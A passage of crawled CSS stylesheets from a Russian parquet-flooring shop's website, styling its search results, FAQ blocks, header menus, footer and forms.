  content: " ";
}
.clearfix:after {
  clear: both;
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}

.prevnext-wrapper {
    display:block;
    width: 100%;
}

.prevnext-item {
    display:inline-block;
    width: 50%;
    float: left;
}

.prevnext-left {
    text-align: left;
}

.prevnext-right {
    text-align: right;
}

a.prevnext-link {
    padding: 10px;
    text-decoration: none;
    line-height: 3em;
    background-color: #454545;
    color: white;

    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s ease;
}

a.prevnext-link:hover {
    background-color: #cccccc;
    color: #454545;
}

.stati a {text-decoration: underline;color: #8f9a45;}
.stati a:hover {text-decoration: none;}

.button.cattolog {
    background-color: #faf2e1;
    border-color: #454341;
    border-width: 1px;
    width: 200px;
    margin: 0px 18px 12px 0;
    font-size: 14px;
    height: 42px;
}

.faq-block .faq-item .faq-text {
    display: none;
    padding: 20px 40px;
	transition: all 0.5s;
	font-size: 18px;
}
.faq-block .faq-item {
   margin-bottom: 20px;
}
.faq-block .faq-item.active .faq-text {
    display: block;
}
.faq-block .faq-item .faq-title {
    font-size: 22px;
    line-height: 26px;
    color: #000;
    margin-top: 10px;
    cursor: pointer;
    padding: 20px 55px 20px 30px;
	background: #f4f4f4;
	position:relative;
}
.faq-block .faq-item .faq-title:before {
	content:'';
	width:40px;
	height:40px;
	transform:rotate(90deg);
	position:absolute;
	top:15px;
	right:20px;
    background: url(../images/green-arrow.svg) no-repeat center #f4f4f4;
}
.faq-block .faq-item.active .faq-title:before {
	transform:rotate(270deg);
}
.faq-block{
	margin:50px 0;
}

.items-link{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content:space-between;
}
.item-link{
	flex:0 32%;
	background:#f4f4f4;
	font-size:15px;
	color:#000;
	list-style-type:none;
}
.item-link a{
	padding:15px;
	display:flex;
	flex-direction:column;
	height: 100%;
}
.item-link a:hover{
    text-decoration:none;
}
.item-link .show-item {
    display: block;
    margin-left: auto;
    margin-top: auto;
    padding: 6px 30px;
    background: #aab657;
    color: #fff;
}
.item-link .show-item:hover {
    text-decoration:none;
	background:#bfcd63;
}
.item-link .text-item{
	margin-bottom:20px;
}
.marb-40{
	margin-bottom:40px;
}

.ticket-comment {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
}

.favorites a:hover{
	text-decoration:none;
	color: #3b3b3b;
}

.feedback:hover {
    background: #8f9a45;
	text-decoration:none;
	color: #3b3b3b;
}

.social a:hover img{
	opacity:0.7;
}

footer .contact > a:hover img{
	opacity:0.7;
}

div.about-in-number {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.item-about {
    max-width: 170px;
}
.item-img-about {
    text-align: left;
}
.item-text{
  margin-top:20px;
}
.item-header {
    font-weight: bold;
    font-size: 20px;
}
.item-header .big{
  font-size: 30px;
}
.item-content {
  font-size: 16px;
}
.static-map-wrapper {
    max-width: 1170px;
    margin: 40px auto;

}


.static-map-wrapper__subtitle {
    color: white;
    background: #91984C;
    padding: 10px 0;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
}

.banner-bottom {display: none;}


/********************************* 
 *
 * Страница с результатами поиска
 *
 *********************************/
 .simplesearch-search-form {
  position: relative;
}
.simplesearch-search-form fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
.simplesearch-search-form label {
  display: none;
}
.simplesearch-search-form input[type="text"] {
  display: block !important;
  position: relative !important;
  outline: none;
  border: 1px solid #D9D9D9;
  height: 50px;
  width: 100% !important;
  padding: 17px 17px 17px 60px;
  font-weight: 400;
  font-size: 17px;
  line-height: 17px;
  color: #000000;
  margin: 0;
  max-width: unset;
  right: unset;
  bottom: unset;
}
.simplesearch-search-form input[type="submit"] {
  position: absolute;
  left: 15px;
  top: 17px;
  width: 17px;
  height: 17px;
  color: transparent;
  border: 0;
  outline: none;
  padding: 0;
  background-color: transparent;
  background-image: url(/assets/images/search_button_icon.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.simplesearch-heading {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin-bottom: 40px;
  margin-top: 75px;
}
.simplesearch-sorting {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
}
.simplesearch-sorting a {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
}
.simplesearch-sorting a:first-child {
  margin-left: 21px;
}
.simplesearch-sorting a.active {
  text-decoration: underline;
  color: #AAB657;
}
.simplesearch-results {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: rgba(0, 0, 0, 0.2);
}
.simplesearch-paging {
  display: flex;
  max-width: 455px;
  flex-direction: row;
  justify-content: flex-start;
  margin-bottom: 70px;
  margin-top: 27px;
}
.simplesearch-paging > span {
  font-weight: 400;
  font-size: 17px;
  line-height: 17px;
  color: #000000;
  margin-right: 20px;
}
.simplesearch-paging a:hover {
  color: #AAB657;
}
.simplesearch-result {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  margin-bottom: 27px;
  border-bottom: 1px solid #D9D9D9;
  padding-bottom: 47px;
}
.simplesearch-result:last-child {
  border-bottom: 0;
}
.simplesearch-result__thumb {
  flex: 0 0 20%;
  max-width: 181px;
}
.simplesearch-result__thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.simplesearch-result__body {
  flex: 0 0 80%;
  display: flex;
  flex-direction: column;
  padding-left: 27px;
}
.simplesearch-result__body h3 {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
  margin-top: 19px;
  margin-bottom: 10px;
}
.simplesearch-result__body .extract {
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #555555;
  margin-bottom: 20px;
}
.simplesearch-result__body a {
  font-weight: 400;
  font-size: 14px;
  line-height: 14px;
  text-decoration: underline;
  color: #AAB657;
}
@media (max-width: 767px) {
  .simplesearch-result__thumb {
      flex: 0 0 30%;
  }
  .simplesearch-result__body {
      flex: 0 0 70%;
  }
}
@media (max-width: 600px) {
  .simplesearch-heading {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
  }
  .simplesearch-heading {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
  }
  .simplesearch-sorting {
      margin-bottom: 12px;
  }
  .simplesearch-result {
      display: flex;
      flex-direction: column;
  }
  .simplesearch-result__thumb {
      flex: 0 0 100%;
      max-width: 100%;
  }
  .simplesearch-result__thumb img {
      width: 100%;
  }
  .simplesearch-result__body {
      flex: 0 0 100%;
  }
  .simplesearch-paging {
      justify-content: space-between;
  }
  .simplesearch-paging > span {
      margin-right: 0;
      font-size: 15px;
      line-height: 15px;
  }
}


@media (min-width: 768px){
    .bottom.fixed #header-menu{
    display: flex;
    justify-content: space-evenly;
  }

  .bottom.fixed #header-menu .favor-cat{
    display: flex !important;
  }

  .bottom.fixed #header-menu .favorites a>span{
    display: none;
  }
  .bottom.fixed #header-menu .favorites{
    border:none;
    height: auto;
  }
  .bottom.fixed #header-menu .favorites a{
    padding:6px;
  }

  .bottom.fixed #header-menu .favorites a:before {
    display: block;
    background-image: url(../images/icons/heart.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 31px;
    height: 31px;
    content:"";

  }

  .bottom.fixed #header-menu .favorites:hover{
    background: none;
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
  }
  .bottom.fixed #header-menu .favorites:hover a:before{
     background-image: url(../images/icons/heart1.svg);
  }

  .bottom.fixed #header-menu .button.cart{
     border:none;
     height: auto;
  }
  .bottom.fixed #header-menu .button.cart:hover{
    background: none;
  }

  .bottom.fixed #header-menu .button.cart>span{
    display: none;
  }
  .bottom.fixed #header-menu .button.cart{
    padding:6px;
    width: 44px;
  }
  .bottom.fixed #header-menu .button.cart:before{
      background-image: url(../images/icons/cart.svg);
      background-repeat: no-repeat;
      width: 31px;
    height: 31px;
    content:"";
    display: block;
      left: 0;
  }
  .bottom.fixed #header-menu .button.cart:hover:before{
      background-position-x: -31px;
  }
}

.seoimg1.img-kont {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.seoimg1.img-kont > a {
    margin: 0 10px;
}
.show-768 {
    display: none;
}

.buy-and-favorit {
  margin-top: 17px;
}
.buy-and-favorit .ms2_form {
    width: 76%;
    display: inline-block;
}
.buy-and-favorit .msfavorites{
    text-align: right;
    display: inline-block;
    float: right;
    margin-left: 5px;
    background-color: #aab657;
    padding: 9px;
}
.buy-and-favorit .msfavorites:hover{
    box-shadow: 0px 4px 5px 0px rgb(0 0 0 / 15%);
    background-color: #bfc97d;
}
.buy-and-favorit .msfavorites .icon-heart{
    background: url('/assets/templates/ux/images/heart-white.svg') no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.buy-and-favorit .msfavorites.voted .icon-heart{
  background: url('/assets/templates/ux/images/heart-red.svg') no-repeat;
  background-size: contain;
}

@media (max-width: 768px) {
    .contact-address {
        flex-wrap: wrap;
        text-align: center;
    }
    .contacts .gray-pane .container {
        justify-content: center;
    }
    .contacts .gray-pane .container .gps {
        text-align: center;
    }
        .show-768 {
        display: block;
    }
    .hide-768 {
        display: none;
    }
}
@media (max-width: 450px){
    .block-phone {
        display: block;
        line-height: 1;
        padding-top: 10px;
    }
}
header .index .logo > .anthem {
    font-size: 18px;
}

header .top-inner, header .bottom-inner {
    line-height: 1.3;
}
@media (max-width: 767px ){
    header .index {
        max-width: 200px;
    }
    header .body-inner > .index {
        margin-bottom: 0;
    }
    header .index .logo {
        max-width: 200px;
        padding: 25px 0 0 30px;
        height: auto;
    }

    header .body-inner {
        align-items: center;
    }
    header .index .logo > .anthem {
        font-size: 14px;
    }
    header .telephones > a {
        font-size: 18px;
    }
    header .body-inner > .contact > .phone {
        padding-left: 25px;
        font-size: 14px;
        display: flex;
        align-items: center;
    }

    header .social img {
        height: 30px !important;
        padding-left: 0 !important;
    }
    header .body-inner {
        width: auto;
        padding: 15px 10px;
    }
   
    header .body-inner > .contact > .telephones {
        grid-row-start: 1;
        grid-row-end: 3;
    }
    header .body-inner > .contact > .phone {
        order: 3;
        text-align: left;
    }
    .favorites { height: unset; width: max-content;}
    .favorites a {
        padding: 5px 9px;
        font-size: 14px;
    }
    header .body-inner #header-cart {
        margin-left: unset;
        width: auto;
        height: auto;
        line-height: 1;
    }
    header .body-inner #header-cart .button.cart > span:before {
        width: 20px;
        background-size: 20px 20px;
    }
    header .body-inner #header-cart .button.cart {
        height: unset;
        line-height: unset;
        width: unset;
        padding: 8px;
    }
    header .body-inner .button.cart > span {
        padding-left: 30px;
        font-size: 14px;
    }

    .header-buttons-wrapper {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }
}
.favorites img {
    display: none;
}
.mobile-search-btn,
#search2 {
    display: none;
}

@media (max-width: 375px){
    .mobile-search-btn {
        display: block;
    }
    header .body-inner > .contact {
        grid-template-columns: 1fr;
    }
    #search2 {
        grid-column-start: 1;
        grid-column-end: 3;
        width: 100%;
    }
    .mobile-search-btn img {
        cursor: pointer;
    }


    header .body-inner > .contact > .telephones {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: flex-start;
    }
    header .body-inner > .contact > .telephones br {
        display: none;
    }
    .favorites a {
        display: flex;
    }
    .favorites img {
        display: block;
       /* margin-right: 8px;*/
    }

    .favorites-text {
        display: none;
    }
    header .body-inner .header-cart-text {
        display: none;
    }
    header .body-inner .button.cart,
    .favorites {
        border: none;
    }
    header .body-inner .button.cart:hover,
    .favorites:hover {
        background: unset;
        box-shadow: unset;
    }
    header.new .button.hamburger{
      margin-left: 10px;
    }
    header.new .bottom-inner .favorit-cat{
      padding-right: 15px;
    }

}
@media (max-width: 330px){
  header.new .body-inner > .contact > .telephones a {
    font-size: 13px;}
    header.new .body-inner > .contact {
    padding-left: 21px;
    background-size: 17px;
  }
}
@media (max-width: 567px){
  #wrapper .accordeon-tabs{
    display: block;
  }
  #wrapper #tabs{
    display: none;
  }
}

@media (max-width: 400px){
  #sort{
    text-align: left;
    margin-right: 0px;
    margin-top:21px;
  }
}


@media screen and (max-width: 1100px) {
{
  .social{
position: absolute;
    top: 42%;
    right: 8%;
}

}
@media screen and (max-width: 1050px)
{
  .social{

    top: 54%;
    right: 8%;}
}

@media screen and (max-width: 850px)
{
  .social{
    top: 60%;
    right: 25%;}
	.faq-block .faq-item .faq-title {
		font-size: 18px;
		line-height: 22px;
	}
}
@media screen and (max-width: 800px)
{
  .social{
    top: 65%;
    right: 35%;}
}
@media screen and (max-width: 700px)
{
  .social{
    top: 65%;
    right: 37%;}
}

@media screen and (max-width: 650px)
{
  .social{
    display: none;}
    div.about-in-number {
      flex-wrap: wrap;
    }
    div.about-in-number .item-about {
      width: 50%;
    }
}

@media screen and (max-width: 570px)
{
  .social{
    display: block;
    top: 65%;
    right: 0%;
  }
  .item-link{
		flex:0 100%;
		margin-bottom:20px;
	}
}

@media screen and (max-width: 480px)
{
  .social{
display: none;
  }
}

@media screen and (max-width: 360px) {
   div.about-in-number {
      flex-direction: column;
      justify-content: center;
      text-align: center;
    }
    div.about-in-number .item-about {
      width: 100%;
      max-width: 100%;
    }
    .item-img-about{
      text-align:center;
    }
}

@media screen and (min-width: 1024px) and (max-width: 1199px)
{
  .social{
position: absolute;
    top: 42%;
    right: 8%;
}
#advantages .heading,
#advantages > .body, #breadcrumbs > ul,
 #collections, #consult, footer .body-inner,
  footer .bottom-inner,
   header .body-inner, header .bottom-inner,
    .previews:not(.catalog), #slider > .body, #wrapper:not(.nowrap) {
    width: 990px;
    padding-bottom: 70px;
}

footer .telephones > a, header .telephones > a {
    vertical-align: top;
    font-size: 18px;
    font-weight: bold;
    color: #8f9a45;
}
.bottom.fixed .bottom-inner{
  width: 100%;
}
}

@media screen and (min-width: 768px) and (max-width: 1023px){
header .body-inner {
  padding: 20px 0 30px;
}
}



@media (max-width: 884px) and (min-width: 768px){
  header .body-inner {
    flex-wrap:wrap;
  }
}


@media screen and (max-width: 768px) and (min-width: 568px){
  footer .body .body-inner > .contact{
    display: block;
    position: relative;
  }
  footer .body-inner{
    align-items: flex-start;
    flex-wrap: wrap;
  }
}

.div_table{
  width: 100%;
  overflow: auto;
}
.div_table table {
  overflow: hidden;
}


@media (max-width: 600px){
  .iframe-youtube{
    width: 100% !important;
  }
}
.static-map-wrapper>img{
  width: 100%;
}

.header-menu > ul > li > .submenu > li {
    position: relative;
}
.header-menu .submenu .submenu {
    width: 200%;
    left: 100%;
    top: 0;
}

@media (max-width: 853px) and (min-width: 621px){
  .useful_articles .item-link{
    margin-bottom: 20px;
  }
}

@media(max-width: 1024px){
    .pl-17 {
        padding-left: 17px;
    }
}

@media(max-width: 620px) {
  #content .kat_dop_menu{
    display: block;
    /*overflow: auto;*/
    overflow: visible;
    margin-bottom: 30px;
  }
  #content .kat_dop_menu>ul{
    margin: 0px;
    /*min-width: 880px;*/
  }

.slick-prev:before{
    background: url('/assets/templates/ux/images/Arrow_Left.svg') 0px 0px no-repeat;
}

.slick-prev::before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-top: 25px;
}

.slick-next::before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-top: 25px;
    margin-left: 40px;
}

.slick-next::before {
    background: url('/assets/templates/ux/images/Arrow_Right.svg') 0px 0px no-repeat;
}

.slick-prev, .slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none;
}


  .banner-bottom{
    width: 100%;
    padding-top: 0px !important;
    margin: 20px auto 20px;
    max-width: 400px;
    display: block;
  }
  .banner-top{
    display: none;
  }
  .previews.catalog .items article.preview .mobile-prod{
    /*display:block !important;*/
  }
  .previews.catalog article.preview{
    /*background-color:#ffffff;*/
    box-shadow: none;
  }
  .mobile-prod .title{
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    padding:10px 20px;
    line-height: 25px;
  }
  .mobile-prod .prod-item{
    display: flex;
  }
  .mobile-prod .prod-item .instock{
    margin-right: 10px;
    color: #68984b;
    font-weight: 700;
  }
  .mobile-prod .prod-item .div-image img{
    max-width:159px;
  }
  .mobile-prod .prod-item .div-favorites{
    margin-left:4px;
  }
  .mobile-prod .prod-item .div-favorites .msfavorites-icon-heart{
    background: url('/assets/templates/ux/images/heart-border.svg') no-repeat;
  }
  .mobile-prod .prod-item .div-favorites .msfavorites.voted .msfavorites-icon-heart{
    background: url('/assets/components/msfavorites/img/icon-heart.png') no-repeat;
    background-position: 0 center;
  }
  .mobile-prod .summary{
    display: flex;
    justify-content: space-between;
    margin: 15px 0;
  }
  .mobile-prod .summary .prices{
    align-self: center;
  }
  .mobile-prod .summary .price{
    font-size: 20px;
    color: #91984c;
    font-weight: 600;
    margin-bottom: 11px;
  }
  .mobile-prod .summary .buy-form{
    width: 50%;
    align-self: flex-end;
  }
  .mobile-prod .summary .buy-form .button.transparent{
    margin-bottom: 11px;
  }
  .previews.catalog .items article.preview >.contents{
    border-top: 2px solid #afadad;
  }
  .previews.catalog .items article.preview > a.image,
  .previews.catalog .items article.preview > .title,
  .previews.catalog .items article.preview >.contents> .summary,
  .previews.catalog .items article.preview >.contents>.properties dt:first-child,
  .previews.catalog .items article.preview >.contents>.properties dd:nth-child(2){
    /*display: none;*/
  }



}

@media (max-width: 1199px) and (min-width: 1023px){
  #header-cart .button.cart{
    max-width: 200px;
  }
}


@media (max-width: 640px) {
    #similar.previews:not(.catalog) {
        width: 80%;
    }
    #content h1{
      word-wrap:break-word;
    }
}

@media (max-width: 320px) {
    #similar .heading {
        margin-bottom: 50px;
    }
}

body {
    padding-bottom: 0;
}
:root {
  --default-green: #AAB657;
}
footer.footer-custom {
  background: #2E2E2E;
  position: static;
  color: white;
  border-top: none;
}

footer.footer-custom ul {
  list-style: none;
  margin: 0;
}

footer.footer-custom .footer__wrapper a {
  color: white;
  text-decoration: none;
  transition-duration: .2s;

}

footer.footer-custom a:hover {
  color: var(--default-green);
}

.footer__wrapper {
  max-width: 1270px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  grid-column-gap: 80px;
  padding: 29px 35px;
}

.footer__header {
  text-transform: uppercase;
  font-size: 14px;
  position: relative;
  padding-bottom: 7px;
  margin-bottom: 26px;
}
.footer__header::after {
  content: '';
  position: absolute;
  background: var(--default-green);
  width: 90%;
  height: 1px;
  bottom: 0;
  left: 0;
}
.footer__menu {
  flex: 1;
}
.footer__header:first-child::after {
  width: 30%;
}
.footer__flex-row {
  display: flex;
  justify-content: space-between;
}
.footer__contact-item{
  padding-left: 30px;
  padding-bottom: 15px;
}
.mail,
.tel,
.schedule,
.location {
  position: relative;
}
.mail::before,
.tel::before,
.schedule::before,
.location::before {
  position: absolute;
  content: '';
  width: 15px;
  height: 15px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  left: 0;
  top: 4px;
}

.mail::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/mail.svg);
}
.tel::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/tel.svg);
}
.footer__contact .schedule::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/cal.svg);
}
.location::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/loc.svg);
}
.footer__tel {
  display: flex;
  align-items: center;
  gap: 15px;
  flex-wrap: wrap;
}
.footer__btn {
  padding: 8px 12px;
  border: solid 1px var(--default-green);
}
.footer__bottom {
  background: #1D1D1D;
  color: #616161;
  text-align: center;
  font-size: 12px;
  padding: 11px;
  line-height: 1;
}
.footer__bottom a{
  color: #616161;
  text-decoration: underline;
  font-size: 12px;
  line-height: 1;
}
.footer__flex-col {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.footer__contact .footer__social {
  padding-bottom: 0;
}

@media (max-width: 1280px){
  .footer__wrapper {
    grid-template-columns: .5fr 1fr 1fr;
    grid-column-gap: 20px;
  }
}

@media (max-width: 960px) {
  .footer__wrapper {
    grid-template-columns: 1fr 1fr;
    grid-row-gap: 20px;
  }
}
@media (max-width: 580px) {
  .footer__wrapper {
    grid-template-columns: 1fr;
  }
}
@media (max-width: 420px) {
  .footer__flex-row {
    flex-direction: column;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/menu.css
body_size: 1772
content:
 @media(min-width:842px){
        header .bottom-inner{
            height:90px;
        }
        #header-menu ul.dop_menu > li > a {
        color: #fff;
        }
        
    }
header.new #header-menu>ul>li {
    position: static;
    }
header.new #header-menu>ul>li>a{
    position:relative;
}
.dropdown-menu {
    display: none;
    z-index: 1000;
    overflow: auto;
}
nav li:hover > .dropdown-menu {
    display: block;
   
}
nav li:hover > .dropdown-menu .dropdown-menu-cont{
     -webkit-column-count: 4;
    column-count: 4;
    padding: 20px 30px;
    text-align: left;
    background-color:#fff;
    position:absolute;
    width:100%;
    left:0;
    z-index:10
}
nav li .dropdown-menu .dropdown-menu-cont:before {
    content: '\00a0';
    width: 0;
    height: 0;
    border-width: 0 8px 7px;
    border-style: solid;
    border-color: transparent transparent #fff;
    position: absolute;
    top: -6px;
    left: 7%;
}
/*
nav li:nth-child(2) .dropdown-menu .dropdown-menu-cont:before{
    left:37%;
}
nav li:nth-child(3) .dropdown-menu .dropdown-menu-cont:before{
    left:65%;
}
*/
nav li:nth-child(4) .dropdown-menu .dropdown-menu-cont:before{
    left:auto;
    right:5%
}
#header-menu ul > li .dropdown-menu ul > li a{
    padding: 5px 0;
    white-space: nowrap;
    line-height: 1.4;
    font-size: 14px;
    height:auto;
}
#header-menu ul > li .dropdown-menu ul > li a:hover{
    background:transparent;
    color:#AAB657
}
.dropdown-menu-item {
    border-bottom: 1px dotted #ececec;
    margin-bottom: 20px;
    margin-right: 30px;
}
.dropdown-menu-item .head-new-menu{
    font-size:18px;
}
@media (min-width: 843px){
    header.new #header-menu>ul>li.parent a:after {
        content: "";
        display: block;
        background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
        width: 6px;
        height: 100%;
        position: absolute;
        right: 10px;
        top: 0px;
    }
    header.new #header-menu>ul>li.parent:after{
        display:none;
    }
}
@media (min-width: 768px){
    .bottom.fixed #header-menu {
        flex-direction: column;
    }
   
}

@media(max-width:842px){
     nav li:hover > .dropdown-menu .dropdown-menu-cont {
    -webkit-column-count: 1;
    column-count: 1;
    background-color: transparent;
    position: relative;
    }
    nav li .dropdown-menu .dropdown-menu-cont:before{
        display: none;
    }
}


header.new .bottom-inner {
    width: unset !important;
}

header.new .bottom {
    background: none;
/*    #7F6345*/
}

header.new .top-menu-wrapper {
    background: #7F6345;
}
header.new #header-menu .dop-menu-wrapper > ul> li > a {
    color: black;
    font-weight: bold;
}
header.new #header-menu .top-menu-wrapper > ul> li > a {
    font-weight: bold;
}

header.new #header-menu .top-menu-wrapper ul> li .dropdown-menu a {
    font-weight: unset;
}

header.new #header-menu .dop-menu-wrapper .submenu a {
    font-weight: 300;
}



header.new .dop-menu-wrapper a {
    color: black;
    font-weight: bold;
}
header.new .dop-menu-wrapper {
    background: white;
    color: black;
}
nav > div > ul {
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

nav li:hover > .dropdown-menu .dropdown-menu-cont {
    width: unset;
}

.dop-menu-wrapper, 
.top-menu-wrapper {
    display: flex;
    justify-content: center;
}
.dop-menu-wrapper > ul,
.top-menu-wrapper > ul{
    max-width: 1170px;
    width: 100%;
}
header.new #header-menu > .dop-menu-wrapper > ul > li.parent a[href="akczii/"]:before {
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;
    filter: invert(100%);
}

header.new #header-menu>div>ul>li.parent a:after {
    content: "";
    display: block;
    background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
    width: 6px;
    height: 100%;
    position: absolute;
    right: 10px;
    top: 0px;
}

@media(max-width:842px){
header.new #header-menu>div>ul>li.parent a:after {
    background: url(/assets/templates/ux/images/icons/arrow_up.svg) no-repeat center;
}
header.new #header-menu>div>ul>li.parent.expanded a:after {
    background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
}
header.new #header-menu>div>ul>li li:not(.parent) a:after {
    background: none !important;
}
header.new #header-menu>div>ul>li li.parent:not(.expanded) a:after {
    background: url(/assets/templates/ux/images/icons/arrow_up.svg) no-repeat center;
}
}

header.new #header-menu>.dop-menu-wrapper>ul>li.parent > a:after {
    filter: invert(100%);
}

.dropdown-menu-item .head-new-menu {
    font-weight: bold;
}

/* header.new #header-menu>ul>li.parent a[href="akczii/"]:before */
/*
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;

*/

@media (max-width: 1024px) {
    .dop-menu-wrapper > ul, 
    .top-menu-wrapper > ul {
        padding: 0 10px;
    }
}
header.new .bottom-inner {
    background: white;
}

header.new #search {
    align-items: center;
    height: 100%;
}
@media (max-width: 842px) {
    header.new #header-menu>.top-menu-wrapper>ul>li.parent a:after {
        right: 0px;
    }

    header.new .button.hamburger {
        background-color: unset;
        filter: invert(100%);
        grid-area: burger;
    }
    header.new .button.catalog {
        background: none;
        color: black;
        grid-area: catalog;
    }
    header.new .button.catalog:after {
        filter: invert(100%);
    }

    header.new .favorit-cat img {
        filter: invert(100%);

    }
    header.new .favorit-cat {
        grid-area: favorite;
    }

    header.new #header-menu {
        grid-area: nav;
        display: block !important;
        position: static;
        width: 100%;
        overflow: visible;
    }
    .top-menu-wrapper > ul {
        flex-wrap: wrap;
    }
    header.new .dop-menu-wrapper {
        display: block;
        width: 100%;
        top: 100%;
        background-color: #ac8b6d;
        transition-duration: .2s;
        position: absolute;
        max-height: 0;
        overflow: hidden;
    }

    header.new .dop-menu-wrapper > ul {
        flex-direction: column;
        background: none;
        padding: 0;
    }
    header.new #header-menu .dop-menu-wrapper ul> li > a {
        color: white;
    }
    header.new #header-menu > .dop-menu-wrapper > ul > li.parent a[href="akczii/"]:before {
        filter: invert(0);
    }

    header.new .button.hamburger.progress ~ #header-menu .dop-menu-wrapper,
    header.new .button.hamburger.active ~ #header-menu .dop-menu-wrapper {
/*        display: block;*/
/*        top: 100%;*/
/*        position: absolute;*/
        max-height: 420px;
    }
    

    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 3;
    }
    nav li:hover > .dropdown-menu {
        position: absolute;
        /* z-index: 450; */
        overflow: visible;
        background: white;
        color: black;
    }


    header.new #header-menu .dop-menu-wrapper > ul > li:hover > a {
        background: rgba(143, 154, 69, .5);
    }


    header.new .bottom-inner {
        height: max-content;
        display: grid;
        grid-template-areas: 'nav nav nav'
                             'burger . favorite';
        grid-template-columns: 70px auto 114px;
        grid-column-gap: 20px;
    }

    .dop-menu-wrapper {
        max-height: 480px;
        overflow: scroll;
    }
    .top-menu-wrapper > ul {
        padding: 0;
    }
    header.new #header-menu>.dop-menu-wrapper>ul>li.parent > a:after {
        filter: invert(0);
    }
}
@media (max-width: 540px) {
    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 2;
        overflow: scroll;
        max-height: 480px;
    }
    #header-menu .top-menu-wrapper ul > li a {
        height: 30px;
        padding: 0 5px;
    }

}

@media (max-width: 567px) {
    header.new #header-menu .top-menu-wrapper ul> li > a {
        font-size: 13px;
    }
}

@media (max-width: 480px) {
    header.new #header-menu .dop-menu-wrapper ul> li > a {
        height: 40px;
        font-size: 13px;
    }
}
@media (max-width: 380px) {
    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 1;
    }
    .dop-menu-wrapper {
        max-height: 350px;
        overflow: scroll;
    }
    header.new .bottom-inner {
        grid-column-gap: 0px;
        grid-template-columns: 45px auto 114px;
    }
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php?m=getcss
body_size: 1967
content:
/*path:/ds-comf/ds-form/css/dsforms.css*/
.ds-form {text-align: center;}.ds-form,.ds-form * {box-sizing: border-box;}.ds-form,.ds-form input[type="submit"] {font-size: 16px;}.ds-form {line-height: 25px;}.ds-form label {display: inline-block;vertical-align: top;}.ds-form span.required {color: #c01c1c;}.ds-form input,.ds-form textarea {width: 100%;font-family: inherit;font-size: 14px;}.ds-form input[type="text"],.ds-form textarea {margin: 0;padding: 0 15px;box-shadow: none;border: 1px solid #bababa;transition: border-color 0.15s linear;}.ds-form input[type="text"]:focus,.ds-form textarea:focus {border-color: #3b3b3b;}.ds-form input[type="text"].improper-value,.ds-form textarea.improper-value {border-color: #f24841;}.ds-form input::-webkit-input-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form input::-moz-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form input:-ms-input-placeholder {font-style: italic;color: #989898;}.ds-form input[type="text"] {height: 40px;line-height: 38px;}.ds-form input[type="submit"] {width: 200px;height: 45px;padding: 0;border: 